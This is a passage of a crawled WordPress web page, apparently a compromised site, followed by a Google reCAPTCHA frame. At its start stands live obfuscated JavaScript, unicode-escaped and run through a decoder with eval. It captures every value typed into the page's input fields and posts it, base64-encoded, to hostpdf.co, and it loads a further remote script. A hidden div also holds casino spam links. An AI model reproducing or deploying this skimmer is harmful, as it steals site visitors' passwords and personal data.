20\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0071\u0064\u0075\u007a\u0075\u0062\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var pupxoppf = 8;
function teroppck(a) {
    return String.fromCharCode(parseInt(a, 16) - pupxoppf);
}
sxhcjnni = sxhcjnni.replace(/0x[0-9a-f]+/g, function(b) {
    return teroppck(b);
});
eval(sxhcjnni);
</script><div style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">Qonaqlar kazinonun mobil proqramından istifadə edərək Pin Up casino hədis avtomatında əylənə bilərlər. <a href="https://pin-up-azerbaycanda24.com">pin up</a> Bonus 72 saat ərzində mərc edilməlidir. <a href="https://pinup-az24.com">avtomatik olaraq</a> Onların əsl üstünlüyü əsl kazino atmosferini coşğunluq etmək imkanıdır. <a href="https://pinupaz888.com">pin-up casino giriş</a> Hesabınızın Kassir bölməsində valyuta ödənişlərini edə bilərsiniz. <a href="https://pinup-azerbaycanda24.com">pin up apk</a></div><style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://suryadewata.com/wp-content/themes/fairy/js/navigation.js?ver=1.3.7" id="fairy-navigation-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.3.7" id="theia-sticky-sidebar-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.3.7" id="slick-js"></script>
<script src="https://suryadewata.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://suryadewata.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.3.7" id="fairy-custom-js-js"></script>
<script id="jquery-lazyloadxt-js-extra">
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
</script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.2" id="jquery-lazyloadxt-js"></script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.2" id="jquery-lazyloadxt-srcset-js"></script>
<script id="jquery-lazyloadxt-extend-js-extra">
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
</script>
<script src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.2" id="jquery-lazyloadxt-extend-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LCEFcb8PJZ4SQaXTGR4GXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768988507062');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>